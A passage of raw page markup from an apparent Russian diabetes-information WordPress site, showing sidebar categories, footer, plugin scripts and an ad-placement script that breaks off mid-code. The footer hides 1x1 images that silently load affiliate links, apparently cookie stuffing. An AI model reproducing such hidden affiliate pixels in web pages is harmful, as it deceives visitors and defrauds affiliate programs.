	<li class="cat-item cat-item-15"><a href="https://sansara58.ru/gljukometr">Глюкометр</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sansara58.ru/dieta">Диета</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sansara58.ru/drugoe">Другое</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sansara58.ru/zhelezo">Железо</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sansara58.ru/indeks">Индекс</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sansara58.ru/insulin">Инсулин</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sansara58.ru/krov">Кровь</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sansara58.ru/lekarstva-i-lechenie">Лекарства и лечение</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sansara58.ru/preparaty">Препараты</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sansara58.ru/raznoe">Разное</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sansara58.ru/sahar">Сахар</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sansara58.ru/sosudy">Сосуды</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sansara58.ru/tabletki">Таблетки</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->	
<footer class="footer" id="footer"> 
	
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sansara58.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://sansara58.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sansara58.ru/sitemap">Карта сайта</a></li>
</ul></nav>			<div class="footer-bottom">
						<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
	<div style="display:none;">
<noindex>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://got.by/4868cj"><noscript><img src="https://got.by/4868cj" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/"><noscript><img src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://beget.com/p534763"><noscript><img src="https://beget.com/p534763" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/"><noscript><img src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/"><noscript><img src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/" width="1" height="1" style="display:none;"></noscript>
</noindex>
</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_36 a2a_floating_style a2a_vertical_style" style="left:0px;top:190px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsansara58.ru%2Fbolezni%2Fsindromy-saharnogo-boleznia.html&amp;linkname=%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC%D1%8B%20%D1%81%D0%B0%D1%85%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%D0%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fsansara58.ru%2Fbolezni%2Fsindromy-saharnogo-boleznia.html&amp;linkname=%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC%D1%8B%20%D1%81%D0%B0%D1%85%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fsansara58.ru%2Fbolezni%2Fsindromy-saharnogo-boleznia.html&amp;linkname=%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC%D1%8B%20%D1%81%D0%B0%D1%85%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fsansara58.ru%2Fbolezni%2Fsindromy-saharnogo-boleznia.html&amp;linkname=%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC%D1%8B%20%D1%81%D0%B0%D1%85%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fsansara58.ru%2Fbolezni%2Fsindromy-saharnogo-boleznia.html&amp;linkname=%D0%A1%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC%D1%8B%20%D1%81%D0%B0%D1%85%D0%B0%D1%80%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a></div><a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://sansara58.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("aPeikwU", "F_w8sK7");
data.data.append("-PpqoxCwHyhsAOz", "zy_[JT*hcURFdta");
data.data.append("nyosYPjOmhQ", "6.jNJFPW0DT");
data.data.append("sTZuEGhHVaIRy", "*vlhF7Dor2mMj");
                    }
                    else {
                        data.data =  data.data + '&aPeikwU=F_w8sK7&-PpqoxCwHyhsAOz=zy_[JT*hcURFdta&nyosYPjOmhQ=6.jNJFPW0DT&sTZuEGhHVaIRy=*vlhF7Dor2mMj';
                    }
                }
            });

        });
	</script>
	
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 